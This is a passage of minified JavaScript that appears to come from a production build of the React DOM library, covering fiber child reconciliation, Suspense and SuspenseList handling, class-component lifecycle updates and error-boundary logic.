E===null||E.tag!==7?(E=Fn(O,A.mode,U,W),E.return=A,E):(E=u(E,O),E.return=A,E)}function H(A,E,O){if(typeof E=="string"&&E!==""||typeof E=="number"||typeof E=="bigint")return E=Mu(""+E,A.mode,O),E.return=A,E;if(typeof E=="object"&&E!==null){switch(E.$$typeof){case x:return O=ki(E.type,E.key,E.props,null,A.mode,O),ql(O,E),O.return=A,O;case D:return E=zu(E,A.mode,O),E.return=A,E;case F:var U=E._init;return E=U(E._payload),H(A,E,O)}if(Ee(E)||te(E))return E=Fn(E,A.mode,O,null),E.return=A,E;if(typeof E.then=="function")return H(A,os(E),O);if(E.$$typeof===Y)return H(A,Fi(A,E),O);fs(A,E)}return null}function C(A,E,O,U){var W=E!==null?E.key:null;if(typeof O=="string"&&O!==""||typeof O=="number"||typeof O=="bigint")return W!==null?null:v(A,E,""+O,U);if(typeof O=="object"&&O!==null){switch(O.$$typeof){case x:return O.key===W?b(A,E,O,U):null;case D:return O.key===W?M(A,E,O,U):null;case F:return W=O._init,O=W(O._payload),C(A,E,O,U)}if(Ee(O)||te(O))return W!==null?null:L(A,E,O,U,null);if(typeof O.then=="function")return C(A,E,os(O),U);if(O.$$typeof===Y)return C(A,E,Fi(A,O),U);fs(A,O)}return null}function N(A,E,O,U,W){if(typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint")return A=A.get(O)||null,v(E,A,""+U,W);if(typeof U=="object"&&U!==null){switch(U.$$typeof){case x:return A=A.get(U.key===null?O:U.key)||null,b(E,A,U,W);case D:return A=A.get(U.key===null?O:U.key)||null,M(E,A,U,W);case F:var de=U._init;return U=de(U._payload),N(A,E,O,U,W)}if(Ee(U)||te(U))return A=A.get(O)||null,L(E,A,U,W,null);if(typeof U.then=="function")return N(A,E,O,os(U),W);if(U.$$typeof===Y)return N(A,E,O,Fi(E,U),W);fs(E,U)}return null}function ue(A,E,O,U){for(var W=null,de=null,le=E,re=E=0,Ke=null;le!==null&&re<O.length;re++){le.index>re?(Ke=le,le=null):Ke=le.sibling;var be=C(A,le,O[re],U);if(be===null){le===null&&(le=Ke);break}e&&le&&be.alternate===null&&t(A,le),E=o(be,E,re),de===null?W=be:de.sibling=be,de=be,le=Ke}if(re===O.length)return n(A,le),Se&&Wn(A,re),W;if(le===null){for(;re<O.length;re++)le=H(A,O[re],U),le!==null&&(E=o(le,E,re),de===null?W=le:de.sibling=le,de=le);return Se&&Wn(A,re),W}for(le=a(le);re<O.length;re++)Ke=N(le,A,re,O[re],U),Ke!==null&&(e&&Ke.alternate!==null&&le.delete(Ke.key===null?re:Ke.key),E=o(Ke,E,re),de===null?W=Ke:de.sibling=Ke,de=Ke);return e&&le.forEach(function(jn){return t(A,jn)}),Se&&Wn(A,re),W}function se(A,E,O,U){if(O==null)throw Error(s(151));for(var W=null,de=null,le=E,re=E=0,Ke=null,be=O.next();le!==null&&!be.done;re++,be=O.next()){le.index>re?(Ke=le,le=null):Ke=le.sibling;var jn=C(A,le,be.value,U);if(jn===null){le===null&&(le=Ke);break}e&&le&&jn.alternate===null&&t(A,le),E=o(jn,E,re),de===null?W=jn:de.sibling=jn,de=jn,le=Ke}if(be.done)return n(A,le),Se&&Wn(A,re),W;if(le===null){for(;!be.done;re++,be=O.next())be=H(A,be.value,U),be!==null&&(E=o(be,E,re),de===null?W=be:de.sibling=be,de=be);return Se&&Wn(A,re),W}for(le=a(le);!be.done;re++,be=O.next())be=N(le,A,re,be.value,U),be!==null&&(e&&be.alternate!==null&&le.delete(be.key===null?re:be.key),E=o(be,E,re),de===null?W=be:de.sibling=be,de=be);return e&&le.forEach(function(zS){return t(A,zS)}),Se&&Wn(A,re),W}function Me(A,E,O,U){if(typeof O=="object"&&O!==null&&O.type===w&&O.key===null&&(O=O.props.children),typeof O=="object"&&O!==null){switch(O.$$typeof){case x:e:{for(var W=O.key;E!==null;){if(E.key===W){if(W=O.type,W===w){if(E.tag===7){n(A,E.sibling),U=u(E,O.props.children),U.return=A,A=U;break e}}else if(E.elementType===W||typeof W=="object"&&W!==null&&W.$$typeof===F&&rp(W)===E.type){n(A,E.sibling),U=u(E,O.props),ql(U,O),U.return=A,A=U;break e}n(A,E);break}else t(A,E);E=E.sibling}O.type===w?(U=Fn(O.props.children,A.mode,U,O.key),U.return=A,A=U):(U=ki(O.type,O.key,O.props,null,A.mode,U),ql(U,O),U.return=A,A=U)}return d(A);case D:e:{for(W=O.key;E!==null;){if(E.key===W)if(E.tag===4&&E.stateNode.containerInfo===O.containerInfo&&E.stateNode.implementation===O.implementation){n(A,E.sibling),U=u(E,O.children||[]),U.return=A,A=U;break e}else{n(A,E);break}else t(A,E);E=E.sibling}U=zu(O,A.mode,U),U.return=A,A=U}return d(A);case F:return W=O._init,O=W(O._payload),Me(A,E,O,U)}if(Ee(O))return ue(A,E,O,U);if(te(O)){if(W=te(O),typeof W!="function")throw Error(s(150));return O=W.call(O),se(A,E,O,U)}if(typeof O.then=="function")return Me(A,E,os(O),U);if(O.$$typeof===Y)return Me(A,E,Fi(A,O),U);fs(A,O)}return typeof O=="string"&&O!==""||typeof O=="number"||typeof O=="bigint"?(O=""+O,E!==null&&E.tag===6?(n(A,E.sibling),U=u(E,O),U.return=A,A=U):(n(A,E),U=Mu(O,A.mode,U),U.return=A,A=U),d(A)):n(A,E)}return function(A,E,O,U){try{jl=0;var W=Me(A,E,O,U);return Ya=null,W}catch(le){if(le===Dl||le===Wi)throw le;var de=ht(29,le,null,A.mode);return de.lanes=U,de.return=A,de}finally{}}}var ja=up(!0),op=up(!1),Mt=j(null),jt=null;function An(e){var t=e.alternate;J(Xe,Xe.current&1),J(Mt,e),jt===null&&(t===null||Ua.current!==null||t.memoizedState!==null)&&(jt=e)}function fp(e){if(e.tag===22){if(J(Xe,Xe.current),J(Mt,e),jt===null){var t=e.alternate;t!==null&&t.memoizedState!==null&&(jt=e)}}else On()}function On(){J(Xe,Xe.current),J(Mt,Mt.current)}function nn(e){P(Mt),jt===e&&(jt=null),P(Xe)}var Xe=j(0);function cs(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||Io(n)))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if((t.flags&128)!==0)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function ro(e,t,n,a){t=e.memoizedState,n=n(a,t),n=n==null?t:y({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var uo={enqueueSetState:function(e,t,n){e=e._reactInternals;var a=bt(),u=En(a);u.payload=t,n!=null&&(u.callback=n),t=xn(e,u,a),t!==null&&(St(t,e,a),Rl(t,e,a))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var a=bt(),u=En(a);u.tag=1,u.payload=t,n!=null&&(u.callback=n),t=xn(e,u,a),t!==null&&(St(t,e,a),Rl(t,e,a))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=bt(),a=En(n);a.tag=2,t!=null&&(a.callback=t),t=xn(e,a,n),t!==null&&(St(t,e,n),Rl(t,e,n))}};function cp(e,t,n,a,u,o,d){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(a,o,d):t.prototype&&t.prototype.isPureReactComponent?!xl(n,a)||!xl(u,o):!0}function dp(e,t,n,a){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,a),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,a),t.state!==e&&uo.enqueueReplaceState(t,t.state,null)}function ia(e,t){var n=t;if("ref"in t){n={};for(var a in t)a!=="ref"&&(n[a]=t[a])}if(e=e.defaultProps){n===t&&(n=y({},n));for(var u in e)n[u]===void 0&&(n[u]=e[u])}return n}var ds=typeof reportError=="function"?reportError:function(e){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var t=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof e=="object"&&e!==null&&typeof e.message=="string"?String(e.message):String(e),error:e});if(!window.dispatchEvent(t))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",e);return}console.error(e)};function mp(e){ds(e)}function pp(e){console.error(e)}function hp(e){ds(e)}function ms(e,t){try{var n=e.onUncaughtError;n(t.value,{componentStack:t.stack})}catch(a){setTimeout(function(){throw a})}}function gp(e,t,n){try{var a=e.onCaughtError;a(n.value,{componentStack:n.stack,errorBoundary:t.tag===1?t.stateNode:null})}catch(u){setTimeout(function(){throw u})}}function oo(e,t,n){return n=En(n),n.tag=3,n.payload={element:null},n.callback=function(){ms(e,t)},n}function vp(e){return e=En(e),e.tag=3,e}function yp(e,t,n,a){var u=n.type.getDerivedStateFromError;if(typeof u=="function"){var o=a.value;e.payload=function(){return u(o)},e.callback=function(){gp(t,n,a)}}var d=n.stateNode;d!==null&&typeof d.componentDidCatch=="function"&&(e.callback=function(){gp(t,n,a),typeof u!="function"&&(Nn===null?Nn=new Set([this]):Nn.add(this));var v=a.stack;this.componentDidCatch(a.value,{componentStack:v!==null?v:""})})}function zb(e,t,n,a,u){if(n.flags|=32768,a!==null&&typeof a=="object"&&typeof a.then=="function"){if(t=n.alternate,t!==null&&zl(t,n,u,!0),n=Mt.current,n!==null){switch(n.tag){case 13:return jt===null?Lo():n.alternate===null&&Ue===0&&(Ue=3),n.flags&=-257,n.flags|=65536,n.lanes=u,a===Gu?n.flags|=16384:(t=n.updateQueue,t===null?n.updateQueue=new Set([a]):t.add(a),Ho(e,a,u)),!1;case 22:return n.flags|=65536,a===Gu?n.flags|=16384:(t=n.updateQueue,t===null?(t={transitions:null,markerInstances:null,retryQueue:new Set([a])},n.updateQueue=t):(n=t.retryQueue,n===null?t.retryQueue=new Set([a]):n.add(a)),Ho(e,a,u)),!1}throw Error(s(435,n.tag))}return Ho(e,a,u),Lo(),!1}if(Se)return t=Mt.current,t!==null?((t.flags&65536)===0&&(t.flags|=256),t.flags|=65536,t.lanes=u,a!==Du&&(e=Error(s(422),{cause:a}),Ml(xt(e,n)))):(a!==Du&&(t=Error(s(423),{cause:a}),Ml(xt(t,n))),e=e.current.alternate,e.flags|=65536,u&=-u,e.lanes|=u,a=xt(a,n),u=oo(e.stateNode,a,u),qu(e,u),Ue!==4&&(Ue=2)),!1;var o=Error(s(520),{cause:a});if(o=xt(o,n),Pl===null?Pl=[o]:Pl.push(o),Ue!==4&&(Ue=2),t===null)return!0;a=xt(a,n),n=t;do{switch(n.tag){case 3:return n.flags|=65536,e=u&-u,n.lanes|=e,e=oo(n.stateNode,a,e),qu(n,e),!1;case 1:if(t=n.type,o=n.stateNode,(n.flags&128)===0&&(typeof t.getDerivedStateFromError=="function"||o!==null&&typeof o.componentDidCatch=="function"&&(Nn===null||!Nn.has(o))))return n.flags|=65536,u&=-u,n.lanes|=u,u=vp(u),yp(u,e,n,a),qu(n,u),!1}n=n.return}while(n!==null);return!1}var bp=Error(s(461)),Ze=!1;function Pe(e,t,n,a){t.child=e===null?op(t,null,n,a):ja(t,e.child,n,a)}function Sp(e,t,n,a,u){n=n.render;var o=t.ref;if("ref"in a){var d={};for(var v in a)v!=="ref"&&(d[v]=a[v])}else d=a;return na(t),a=ku(e,t,n,d,o,u),v=Ku(),e!==null&&!Ze?(Pu(e,t,u),an(e,t,u)):(Se&&v&&_u(t),t.flags|=1,Pe(e,t,a,u),t.child)}function Tp(e,t,n,a,u){if(e===null){var o=n.type;return typeof o=="function"&&!Ou(o)&&o.defaultProps===void 0&&n.compare===null?(t.tag=15,t.type=o,Ep(e,t,o,a,u)):(e=ki(n.type,null,a,t,t.mode,u),e.ref=t.ref,e.return=t,t.child=e)}if(o=e.child,!yo(e,u)){var d=o.memoizedProps;if(n=n.compare,n=n!==null?n:xl,n(d,a)&&e.ref===t.ref)return an(e,t,u)}return t.flags|=1,e=Ft(o,a),e.ref=t.ref,e.return=t,t.child=e}function Ep(e,t,n,a,u){if(e!==null){var o=e.memoizedProps;if(xl(o,a)&&e.ref===t.ref)if(Ze=!1,t.pendingProps=a=o,yo(e,u))(e.flags&131072)!==0&&(Ze=!0);else return t.lanes=e.lanes,an(e,t,u)}return fo(e,t,n,a,u)}function xp(e,t,n){var a=t.pendingProps,u=a.children,o=e!==null?e.memoizedState:null;if(a.mode==="hidden"){if((t.flags&128)!==0){if(a=o!==null?o.baseLanes|n:n,e!==null){for(u=t.child=e.child,o=0;u!==null;)o=o|u.lanes|u.childLanes,u=u.sibling;t.childLanes=o&~a}else t.childLanes=0,t.child=null;return wp(e,t,a,n)}if((n&536870912)!==0)t.memoizedState={baseLanes:0,cachePool:null},e!==null&&Ii(t,o!==null?o.cachePool:null),o!==null?Em(t,o):Xu(),fp(t);else return t.lanes=t.childLanes=536870912,wp(e,t,o!==null?o.baseLanes|n:n,n)}else o!==null?(Ii(t,o.cachePool),Em(t,o),On(),t.memoizedState=null):(e!==null&&Ii(t,null),Xu(),On());return Pe(e,t,u,n),t.child}function wp(e,t,n,a){var u=Bu();return u=u===null?null:{parent:Ve._currentValue,pool:u},t.memoizedState={baseLanes:n,cachePool:u},e!==null&&Ii(t,null),Xu(),fp(t),e!==null&&zl(e,t,a,!0),null}function ps(e,t){var n=t.ref;if(n===null)e!==null&&e.ref!==null&&(t.flags|=4194816);else{if(typeof n!="function"&&typeof n!="object")throw Error(s(284));(e===null||e.ref!==n)&&(t.flags|=4194816)}}function fo(e,t,n,a,u){return na(t),n=ku(e,t,n,a,void 0,u),a=Ku(),e!==null&&!Ze?(Pu(e,t,u),an(e,t,u)):(Se&&a&&_u(t),t.flags|=1,Pe(e,t,n,u),t.child)}function Ap(e,t,n,a,u,o){return na(t),t.updateQueue=null,n=wm(t,a,n,u),xm(e),a=Ku(),e!==null&&!Ze?(Pu(e,t,o),an(e,t,o)):(Se&&a&&_u(t),t.flags|=1,Pe(e,t,n,o),t.child)}function Op(e,t,n,a,u){if(na(t),t.stateNode===null){var o=Ca,d=n.contextType;typeof d=="object"&&d!==null&&(o=et(d)),o=new n(a,o),t.memoizedState=o.state!==null&&o.state!==void 0?o.state:null,o.updater=uo,t.stateNode=o,o._reactInternals=t,o=t.stateNode,o.props=a,o.state=t.memoizedState,o.refs={},Yu(t),d=n.contextType,o.context=typeof d=="object"&&d!==null?et(d):Ca,o.state=t.memoizedState,d=n.getDerivedStateFromProps,typeof d=="function"&&(ro(t,n,d,a),o.state=t.memoizedState),typeof n.getDerivedStateFromProps=="function"||typeof o.getSnapshotBeforeUpdate=="function"||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(d=o.state,typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount(),d!==o.state&&uo.enqueueReplaceState(o,o.state,null),Ul(t,a,o,u),Ll(),o.state=t.memoizedState),typeof o.componentDidMount=="function"&&(t.flags|=4194308),a=!0}else if(e===null){o=t.stateNode;var v=t.memoizedProps,b=ia(n,v);o.props=b;var M=o.context,L=n.contextType;d=Ca,typeof L=="object"&&L!==null&&(d=et(L));var H=n.getDerivedStateFromProps;L=typeof H=="function"||typeof o.getSnapshotBeforeUpdate=="function",v=t.pendingProps!==v,L||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(v||M!==d)&&dp(t,o,a,d),Tn=!1;var C=t.memoizedState;o.state=C,Ul(t,a,o,u),Ll(),M=t.memoizedState,v||C!==M||Tn?(typeof H=="function"&&(ro(t,n,H,a),M=t.memoizedState),(b=Tn||cp(t,n,b,a,C,M,d))?(L||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount()),typeof o.componentDidMount=="function"&&(t.flags|=4194308)):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=a,t.memoizedState=M),o.props=a,o.state=M,o.context=d,a=b):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),a=!1)}else{o=t.stateNode,ju(e,t),d=t.memoizedProps,L=ia(n,d),o.props=L,H=t.pendingProps,C=o.context,M=n.contextType,b=Ca,typeof M=="object"&&M!==null&&(b=et(M)),v=n.getDerivedStateFromProps,(M=typeof v=="function"||typeof o.getSnapshotBeforeUpdate=="function")||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(d!==H||C!==b)&&dp(t,o,a,b),Tn=!1,C=t.memoizedState,o.state=C,Ul(t,a,o,u),Ll();var N=t.memoizedState;d!==H||C!==N||Tn||e!==null&&e.dependencies!==null&&Ji(e.dependencies)?(typeof v=="function"&&(ro(t,n,v,a),N=t.memoizedState),(L=Tn||cp(t,n,L,a,C,N,b)||e!==null&&e.dependencies!==null&&Ji(e.dependencies))?(M||typeof o.UNSAFE_componentWillUpdate!="function"&&typeof o.componentWillUpdate!="function"||(typeof o.componentWillUpdate=="function"&&o.componentWillUpdate(a,N,b),typeof o.UNSAFE_componentWillUpdate=="function"&&o.UNSAFE_componentWillUpdate(a,N,b)),typeof o.componentDidUpdate=="function"&&(t.flags|=4),typeof o.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof o.componentDidUpdate!="function"||d===e.memoizedProps&&C===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&C===e.memoizedState||(t.flags|=1024),t.memoizedProps=a,t.memoizedState=N),o.props=a,o.state=N,o.context=b,a=L):(typeof o.componentDidUpdate!="function"||d===e.memoizedProps&&C===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&C===e.memoizedState||(t.flags|=1024),a=!1)}return o=a,ps(e,t),a=(t.flags&128)!==0,o||a?(o=t.stateNode,n=a&&typeof n.getDerivedStateFromError!="function"?null:o.render(),t.flags|=1,e!==null&&a?(t.child=ja(t,e.child,null,u),t.child=ja(t,null,n,u)):Pe(e,t,n,u),t.memoizedState=o.state,e=t.child):e=an(e,t,u),e}function Mp(e,t,n,a){return Ol(),t.flags|=256,Pe(e,t,n,a),t.child}var co={dehydrated:null,treeContext:null,retryLane:0,hydrationErrors:null};function mo(e){return{baseLanes:e,cachePool:pm()}}function po(e,t,n){return e=e!==null?e.childLanes&~n:0,t&&(e|=zt),e}function zp(e,t,n){var a=t.pendingProps,u=!1,o=(t.flags&128)!==0,d;if((d=o)||(d=e!==null&&e.memoizedState===null?!1:(Xe.current&2)!==0),d&&(u=!0,t.flags&=-129),d=(t.flags&32)!==0,t.flags&=-33,e===null){if(Se){if(u?An(t):On(),Se){var v=Le,b;if(b=v){e:{for(b=v,v=Yt;b.nodeType!==8;){if(!v){v=null;break e}if(b=Nt(b.nextSibling),b===null){v=null;break e}}v=b}v!==null?(t.memoizedState={dehydrated:v,treeContext:In!==null?{id:It,overflow:Wt}:null,retryLane:536870912,hydrationErrors:null},b=ht(18,null,null,0),b.stateNode=v,b.return=t,t.child=b,at=t,Le=null,b=!0):b=!1}b||ea(t)}if(v=t.memoizedState,v!==null&&(v=v.dehydrated,v!==null))return Io(v)?t.lanes=32:t.lanes=536870912,null;nn(t)}return v=a.children,a=a.fallback,u?(On(),u=t.mode,v=hs({mode:"hidden",children:v},u),a=Fn(a,u,n,null),v.return=t,a.return=t,v.sibling=a,t.child=v,u=t.child,u.memoizedState=mo(n),u.childLanes=po(e,d,n),t.memoizedState=co,a):(An(t),ho(t,v))}if(b=e.memoizedState,b!==null&&(v=b.dehydrated,v!==null)){if(o)t.flags&256?(An(t),t.flags&=-257,t=go(e,t,n)):t.memoizedState!==null?(On(),t.child=e.child,t.flags|=128,t=null):(On(),u=a.fallback,v=t.mode,a=hs({mode:"visible",children:a.children},v),u=Fn(u,v,n,null),u.flags|=2,a.return=t,u.return=t,a.sibling=u,t.child=a,ja(t,e.child,null,n),a=t.child,a.memoizedState=mo(n),a.childLanes=po(e,d,n),t.memoizedState=co,t=u);else if(An(t),Io(v)){if(d=v.nextSibling&&v.nextSibling.dataset,d)var M=d.dgst;d=M,a=Error(s(419)),a.stack="",a.digest=d,Ml({value:a,source:null,stack:null}),t=go(e,t,n)}else if(Ze||zl(e,t,n,!1),d=(n&e.childLanes)!==0,Ze||d){if(d=_e,d!==null&&(a=n&-n,a=(a&42)!==0?1:Ir(a),a=(a&(d.suspendedLanes|n))!==0?0:a,a!==0&&a!==b.retryLane))throw b.retryLane=a,_a(e,a),St(d,e,a),bp;v.data==="$?"||Lo(),t=go(e,t,n)}else v.data==="$?"?(t.flags|=192,t.child=e.child,t=null):(e=b.treeContext,Le=Nt(v.nextSibling),at=t,Se=!0,$n=null,Yt=!1,e!==null&&(At[Ot++]=It,At[Ot++]=Wt,At[Ot++]=In,It=e.id,Wt=e.overflow,In=t),t=ho(t,a.children),t.flags|=4096);return t}return u?(On(),u=a.fallback,v=t.mode,b=e.child,M=b.sibling,a=Ft(b,{mode:"hidden",children:a.children}),a.subtreeFlags=b.subtreeFlags&65011712,M!==null?u=Ft(M,u):(u=Fn(u,v,n,null),u.flags|=2),u.return=t,a.return=t,a.sibling=u,t.child=a,a=u,u=t.child,v=e.child.memoizedState,v===null?v=mo(n):(b=v.cachePool,b!==null?(M=Ve._currentValue,b=b.parent!==M?{parent:M,pool:M}:b):b=pm(),v={baseLanes:v.baseLanes|n,cachePool:b}),u.memoizedState=v,u.childLanes=po(e,d,n),t.memoizedState=co,a):(An(t),n=e.child,e=n.sibling,n=Ft(n,{mode:"visible",children:a.children}),n.return=t,n.sibling=null,e!==null&&(d=t.deletions,d===null?(t.deletions=[e],t.flags|=16):d.push(e)),t.child=n,t.memoizedState=null,n)}function ho(e,t){return t=hs({mode:"visible",children:t},e.mode),t.return=e,e.child=t}function hs(e,t){return e=ht(22,e,null,t),e.lanes=0,e.stateNode={_visibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null},e}function go(e,t,n){return ja(t,e.child,null,n),e=ho(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function _p(e,t,n){e.lanes|=t;var a=e.alternate;a!==null&&(a.lanes|=t),Ru(e.return,t,n)}function vo(e,t,n,a,u){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:a,tail:n,tailMode:u}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=a,o.tail=n,o.tailMode=u)}function Cp(e,t,n){var a=t.pendingProps,u=a.revealOrder,o=a.tail;if(Pe(e,t,a.children,n),a=Xe.current,(a&2)!==0)a=a&1|2,t.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&_p(e,n,t);else if(e.tag===19)_p(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}a&=1}switch(J(Xe,a),u){case"forwards":for(n=t.child,u=null;n!==null;)e=n.alternate,e!==null&&cs(e)===null&&(u=n),n=n.sibling;n=u,n===null?(u=t.child,t.child=null):(u=n.sibling,n.sibling=null),vo(t,!1,u,n,o);break;case"backwards":for(n=null,u=t.child,t.child=null;u!==null;){if(e=u.alternate,e!==null&&cs(e)===null){t.child=u;break}e=u.sibling,u.sibling=n,n=u,u=e}vo(t,!0,n,null,o);break;case"together":vo(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function an(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Dn|=t.lanes,(n&t.childLanes)===0)if(e!==null){if(zl(e,t,n,!1),(n&t.childLanes)===0)return null}else return null;if(e!==null&&t.child!==e.child)throw Error(s(153));if(t.child!==null){for(e=t.child,n=Ft(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=Ft(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function yo(e,t){return(e.lanes&t)!==0?!0:(e=e.dependencies,!!(e!==null&&Ji(e)))}function _b(e,t,n){switch(t.tag){case 3:De(t,t.stateNode.containerInfo),Sn(t,Ve,e.memoizedState.cache),Ol();break;case 27:case 5:kr(t);break;case 4:De(t,t.stateNode.containerInfo);break;case 10:Sn(t,t.type,t.memoizedProps.value);break;case 13:var a=t.memoizedState;if(a!==null)return a.dehydrated!==null?(An(t),t.flags|=128,null):(n&t.child.childLanes)!==0?zp(e,t,n):(An(t),e=an(e,t,n),e!==null?e.sibling:null);An(t);break;case 19:var u=(e.flags&128)!==0;if(a=(n&t.childLanes)!==0,a||(zl(e,t,n,!1),a=(n&t.childLanes)!==0),u){if(a)return Cp(e,t,n);t.flags|=128}if(u=t.memoizedState,u!==null&&(u.rendering=null,u.tail=null,u.lastEffect=null),J(Xe,Xe.current),a)break;return null;case 22:case 23:return t.lanes=0,xp(e,t,n);case 24:Sn(t,Ve,e.memoizedState.cache)}return an(e,t,n)}function Dp(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps)Ze=!0;else{if(!yo(e,n)&&(t.flags&128)===0)return Ze=!1,_b(e,t,n);Ze=(e.flags&131072)!==0}else Ze=!1,Se&&(t.flags&1048576)!==0&&rm(t,Pi,t.index);switch(t.lanes=0,t.tag){case 16:e:{e=t.pendingProps;var a=t.elementType,u=a._init;if(a=u(a._payload),t.type=a,typeof a=="function")Ou(a)?(e=ia(a,e),t.tag=1,t=Op(null,t,a,e,n)):(t.tag=0,t=fo(null,t,a,e,n));else{if(a!=null){if(u=a.$$typeof,u===Z){t.tag=11,t=Sp(null,t,a,e,n);break e}else if(u===$){t.tag=14,t=Tp(null,t,a,e,n);break e}}throw t=Be(a)||a,Error(s(306,t,""))}}return t;case 0:return fo(e,t,t.type,t.pendingProps,n);case 1:return a=t.type,u=ia(a,t.pendingProps),Op(e,t,a,u,n);case 3:e:{if(De(t,t.stateNode.containerInfo),e===null)throw Error(s(387));a=t.pendingProps;var o=t.memoizedState;u=o.element,ju(e,t),Ul(t,a,null,n);var d=t.memoizedState;if(a=d.cache,Sn(t,Ve,a),a!==o.cache&&Lu(t,[Ve],n,!0),Ll(),a=d.element,o.isDehydrated)if(o={element:a,isDehydrated:!1,cache:d.cache},t.updateQueue.baseState=o,t.memoizedState=o,t.flags&256){t=Mp(e,t,a,n);break e}else if(a!==u){u=xt(Error(s(424)),t),Ml(u),t=Mp(e,t,a,n);break e}else{switch(e=t.stateNode.containerInfo,e.nodeType){case 9:e=e.body;break;default:e=e.nodeName==="HTML"?e.ownerDocument.body:e}for(Le=Nt(e.firstChild),at=t,Se=!0,$n=null,Yt=!0,n=op(t,null,a,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling}else{if(Ol(),a===u){t=an(e,t,n);break e}Pe(e,t,a,n)}t=t.child}return t;case 26:return ps(e,t),e===null?(n=Uh(t.type,null,t.pendingProps,null))?t.memoizedState=n:Se||(n=t.type,e=t.pendingProps,a=_s(oe.current).createElement(n),a[$e]=t,a[lt]=e,Fe(a,n,e),Qe(a),t.stateNode=a):t.memoizedState=Uh(t.type,e.memoizedProps,t.pendingProps,e.memoizedState),null;case 27:return kr(t),e===null&&Se&&(a=t.stateNode=Nh(t.type,t.pendingProps,oe.current),at=t,Yt=!0,u=Le,Un(t.type)?(Wo=u,Le=Nt(a.firstChild)):Le=u),Pe(e,t,t.pendingProps.children,n),ps(e,t),e===null&&(t.flags|=4194304),t.child;case 5:return e===null&&Se&&((u=a=Le)&&(a=aS(a,t.type,t.pendingProps,Yt),a!==null?(t.stateNode=a,at=t,Le=Nt(a.firstChild),Yt=!1,u=!0):u=!1),u||ea(t)),kr(t),u=t.type,o=t.pendingProps,d=e!==null?e.memoizedProps:null,a=o.children,Po(u,o)?a=null:d!==null&&Po(u,d)&&(t.flags|=32),t.memoizedState!==null&&(u=ku(e,t,Tb,null,null,n),ai._currentValue=u),ps(e,t),Pe(e,t,a,n),t.child;case 6:return e===null&&Se&&((e=n=Le)&&(n=lS(n,t.pendingProps,Yt),n!==null?(t.stateNode=n,at=t,Le=null,e=!0):e=!1),e||ea(t)),null;case 13:return zp(e,t,n);case 4:return De(t,t.stateNode.containerInfo),a=t.pendingProps,e===null?t.child=ja(t,null,a,n):Pe(e,t,a,n),t.child;case 11:return Sp(e,t,t.type,t.pendingProps,n);case 7:return Pe(e,t,t.pendingProps,n),t.child;case 8:return Pe(e,t,t.pendingProps.children,n),t.child;case 12:return Pe(e,t,t.pendingProps.children,n),t.child;case 10:return a=t.pendingProps,Sn(t,t.type,a.value),Pe(e,t,a.children,n),t.child;case 9:return u=t.type._context,a=t.pendingProps.children,na(t),u=et(u),a=a(u),t.flags|=1,Pe(e,t,a,n),t.child;case 14:return Tp(e,t,t.type,t.pendingProps,n);case 15:return Ep(e,t,t.type,t.pendingProps,n);case 19:return Cp(e,t,n);case 31:return a=t.pendingProps,n=t.mode,a={mode:a.mode,children:a.children},e===null?(n=hs(a,n),n.ref=t.ref,t.child=n,n.return=t,t=n):(n=Ft(e.child,a),n.ref=t.ref,t.child=n,n.return=t,t=n),t;case 22:return xp(e,t,n);case 24:return 